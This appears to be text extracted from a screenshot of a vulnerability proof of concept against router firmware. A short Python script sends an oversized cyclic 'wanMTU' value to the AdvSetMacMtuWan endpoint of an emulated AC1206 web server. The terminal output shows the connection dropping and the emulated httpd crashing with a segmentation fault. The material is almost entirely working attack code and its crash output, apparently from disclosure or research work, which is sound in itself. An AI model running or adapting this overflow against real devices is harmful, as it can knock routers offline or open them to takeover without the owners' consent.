 Desktop > poc.py > ...
1 import requests
2 from pwn import *
3 url = "http://192.168.207.135/goform/AdvSetMacMtuWan"
4
5 cookie = {"Cookie":"password=xpqmji"}
6
7 data = {
8 "wanMTU": cyclic(0x400),
9 }
10 response = requests.post(url, cookies=cookie, data=data)
11 response = requests.post(url, cookies=cookie, data=data)
12
13
桌面 — -zsh — 85×24
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/ktop/poc.py", line 10, in <module>
response = requests.post(url, cookies=cookie, data=data)
File "/opt/homebrew/lib/python3.13/site-packages/requests/api.py", line 115, in pos
t
return request("post", url, data=data, json=json, **kwargs)
File "/opt/homebrew/lib/python3.13/site-packages/requests/api.py", line 59, in requ
est
return session.request(method=method, url=url, **kwargs)
~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/opt/homebrew/lib/python3.13/site-packages/requests/sessions.py", line 589, i
n request
resp = self.send(prep, **send_kwargs)
File "/opt/homebrew/lib/python3.13/site-packages/requests/sessions.py", line 703, i
n send
r = adapter.send(request, **kwargs)
File "/opt/homebrew/lib/python3.13/site-packages/requests/adapters.py", line 659, i
n send
raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', RemoteDisconnected('Remo
te end closed connection without response'))
Desktop %
~/Desktop/firmware/AC1206/_US_AC1206V1.0RTL_V15.03.06.23_multi_TD01.b
/Desktop/firmware/AC1206/_US_...
~/Desktop/firmware/AC1206/_US_...
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 192.168.207.135 port = 80
webs: Listening for HTTP requests at address 192.168.207.135
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
qemu: uncaught target signal 11 (Segmentation fault) - core dumped
Segmentation fault
:~/Desktop/firmware/AC1206/_US_AC1206V1.0RTL_V15.03.06.23_multi_TD01
英
英